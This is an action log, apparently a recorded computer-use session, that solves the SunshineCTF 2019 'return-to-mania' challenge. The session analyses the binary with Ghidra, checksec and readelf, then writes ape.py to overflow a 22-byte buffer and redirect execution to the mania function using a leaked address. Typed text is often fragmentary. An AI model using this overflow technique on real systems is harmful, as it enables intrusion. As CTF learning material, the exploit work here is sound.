
{"action": "mouse_move", "coordinate": [274, 333]}

Step: Fetch the return-to-mania binary with wget from the sunshinectf files URL and the challenge download link
{"action": "type", "text": "chmo"}

{"action": "type", "text": "wget \"https://2019.sunshinectf.org/files/11a66c7cf7a335b1bc81164a3a9e7791/return-to-mania\""}

{"action": "left_click", "coordinate": [403, 427]}

Step: Make ./return-to-mania executable, run it with a test key, and begin a strings command
{"action": "type", "text": "chmod +x"}

{"action": "type", "text": "./return-to-mania"}

{"action": "type", "text": "strings"}

{"action": "type", "text": "r"}

Step: Launch Ghidra with ./ghidraRun and create a new non-shared project named 'any'
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [320, 145]}

{"action": "left_click", "coordinate": [344, 159]}

{"action": "left_click", "coordinate": [515, 437]}

{"action": "type", "text": "any"}

{"action": "left_click", "coordinate": [567, 437]}

Step: Import return-to-mania as a 32-bit x86 ELF and dismiss the import results summary
{"action": "left_click", "coordinate": [428, 201]}

{"action": "left_click", "coordinate": [513, 479]}

{"action": "left_click", "coordinate": [539, 386]}

{"action": "left_click", "coordinate": [561, 559]}

Step: Browse the decompiler display options and enlarge the Listing Display font
{"action": "left_click", "coordinate": [327, 234]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [482, 382]}

{"action": "left_click", "coordinate": [329, 311]}

{"action": "left_click", "coordinate": [329, 311]}

{"action": "mouse_move", "coordinate": [626, 306]}

Step: Rename welcome's local_16 input buffer to our_input via Rename Variable
{"action": "type", "text": "main"}

{"action": "mouse_move", "coordinate": [650, 180]}

{"action": "mouse_move", "coordinate": [661, 182]}

{"action": "double_click", "coordinate": [799, 182]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "right_click", "coordinate": [689, 135]}

{"action": "left_click", "coordinate": [741, 160]}

{"action": "type", "text": "our_inp"}

{"action": "mouse_move", "coordinate": [793, 184]}

Step: Open the mania function and rename its local_38 buffer to flag_buffer
{"action": "left_click", "coordinate": [50, 280]}

{"action": "mouse_move", "coordinate": [686, 205]}

{"action": "type", "text": "flag_"}

{"action": "left_click", "coordinate": [538, 339]}

{"action": "double_click", "coordinate": [669, 146]}

{"action": "mouse_move", "coordinate": [296, 133]}

Step: Close the Ghidra project, run checksec on return-to-mania, and begin readelf -s
{"action": "left_click", "coordinate": [317, 131]}

{"action": "type", "text": "checksec return-to-mania"}

{"action": "double_click", "coordinate": [77, 214]}

{"action": "type", "text": "readelf -s"}

Step: Run readelf -s on return-to-mania and scroll the .symtab output to the welcome entry
{"action": "type", "text": "./return-to-mania"}

{"action": "type", "text": "readelf 0s"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Generate a 40-character pwn cyclic pattern and echo it into ./return-to-mania to crash it
{"action": "type", "text": "pwn cycli"}

{"action": "type", "text": "c"}

{"action": "type", "text": "40"}

{"action": "type", "text": "ech"}

{"action": "type", "text": "o \"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaa\" | ./return-to-mania"}

Step: Read the segfault's faulting address 61676161 from dmesg | tail
{"action": "type", "text": "dmesg | tail"}

{"action": "double_click", "coordinate": [704, 518]}

Step: Look up 0x61676161 with pwn cyclic -l to get the 22-byte offset, then begin a python command
{"action": "type", "text": "pwn"}

{"action": "type", "text": "cyclic -l"}

{"action": "type", "text": "61676161"}

{"action": "mouse_move", "coordinate": [133, 216]}

{"action": "type", "text": "pyth"}

Step: Pipe python -c "print 'A'*22" into ./return-to-mania
{"action": "type", "text": "on -c \"Dprint"}

{"action": "type", "text": "'A'*22\" | ./"}

{"action": "type", "text": "return-to-mania"}

{"action": "type", "text": "python -c \"print 'A'*22\" | ./return-to-mania"}

Step: Extend the payload to 22 A's plus 'BBBB' and run it, confirming the 42424242 crash in dmesg
{"action": "type", "text": "+ ''"}

{"action": "type", "text": "BBBB"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "subl"}

Step: Open ape.py in Sublime, draft address_of_welcome = random_start + 0x, and return to the terminal
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [668, 353]}

{"action": "type", "text": "address_of"}

{"action": "type", "text": "_welcome ="}

{"action": "type", "text": "random_start + 0x"}

{"action": "left_click", "coordinate": [505, 314]}

Step: Run readelf on return-to-mania to read the welcome function's offset 0x000006ed
{"action": "type", "text": "readelf"}

{"action": "key", "text": "Return"}

Step: Note address_of_mania = random_start + 0x0000065d in the comment block
{"action": "type", "text": "address"}

{"action": "type", "text": "_of_mania = r"}

{"action": "type", "text": "andom_start"}

{"action": "type", "text": "+ 0x0000065d"}

{"action": "left_click_drag", "start_coordinate": [483, 122], "coordinate": [612, 122]}

Step: Add address_of_welcome = 0x5663d6ed, then replace the hard-coded value with <what_program_gives>
{"action": "type", "text": "dress_of_welcome"}

{"action": "type", "text": "= 0x5663d6ed"}

{"action": "left_click_drag", "start_coordinate": [452, 195], "coordinate": [638, 195]}

{"action": "type", "text": "<what_prog>"}

{"action": "type", "text": "am_gives"}

Step: Equate the random_start expressions as address_of_mania - 0x0000065d on a new line
{"action": "left_click", "coordinate": [639, 123]}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "address_of_mania - 0x0000065d"}

Step: Flip the sign before 0x0000065d and move address_of_mania = to the start of the equation
{"action": "left_click", "coordinate": [638, 397]}

{"action": "key", "text": "ctrl+shift+k"}

{"action": "type", "text": "address_of_mania ="}

Step: Evaluate -0x6ed + 0x65d in the Python shell and record address_of_mania = <program_gives> - 144
{"action": "type", "text": "p"}

{"action": "double_click", "coordinate": [31, 177]}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "0x0000065d -"}

Step: Review the address notes, close the build output view, and clear all of ape.py
{"action": "left_click_drag", "start_coordinate": [316, 129], "coordinate": [552, 155]}

{"action": "left_click", "coordinate": [277, 176]}

{"action": "left_click", "coordinate": [305, 26]}

{"action": "key", "text": "ctrl+a"}

Step: Start ape.py with the python shebang, pwn import and elf = ELF('./return-to-mania')
{"action": "type", "text": "#!/usr/vin/e"}

{"action": "type", "text": "nv python"}

{"action": "type", "text": "elf ="}

{"action": "type", "text": "ELF('./r')"}

{"action": "type", "text": "eturn-to-"}

{"action": "type", "text": "mania"}

Step: Add p = elf.process() and print(p.recv()) to show the program's first output
{"action": "type", "text": "elf.process()"}

{"action": "type", "text": "print"}

{"action": "type", "text": "(p.recv())"}

Step: Run python ape.py to see the leak, then take the last output line with .split('\n')[-1]
{"action": "type", "text": "python ape.py"}

{"action": "type", "text": ".split('')"}

{"action": "type", "text": "\\n"}

{"action": "type", "text": "[-1]"}

Step: Rerun ape.py and keep only the hex after 0x with .split('0x')[-1]
{"action": "type", "text": "python ape.py"}

{"action": "type", "text": "1"}

Step: Make line 8 address_of_welcome = int(p.recv().split('\n')[-2].split('0x')[-1],16) and save ape.py
{"action": "key", "text": "Delete"}

{"action": "key", "text": "ctrl+s"}

{"action": "type", "text": "split('')"}

{"action": "type", "text": "0x"}

{"action": "type", "text": "[-1"}

{"action": "type", "text": "ress_of_welcome ="}

{"action": "key", "text": "BackSpace"}

Step: Compute address_of_mania as address_of_welcome minus 144 in ape.py
{"action": "type", "text": "address_o"}

{"action": "type", "text": "f_mania ="}

{"action": "type", "text": "address_of_welcome - `1"}

{"action": "type", "text": "addres"}

{"action": "type", "text": "p32("}

Step: Build a payload of 22 A's plus p32(address_of_mania) and send it with p.sendline
{"action": "type", "text": "payload ="}

{"action": "type", "text": "'A'*"}

{"action": "type", "text": "22"}

{"action": "type", "text": "32"}

{"action": "type", "text": "()"}

{"action": "type", "text": "address_of_mania"}

{"action": "type", "text": "ine(payload)"}

Step: End ape.py with p.interactive() for an interactive session
{"action": "type", "text": "p.in"}

Step: Point ape.py at the remote ret.sunshinectf.org 4301 connection instead of the local process
{"action": "left_click", "coordinate": [311, 25]}

{"action": "type", "text": "nc ret.sunshinectf.org 4301"}

{"action": "type", "text": "ython ape.py"}

{"action": "double_click", "coordinate": [21, 315]}
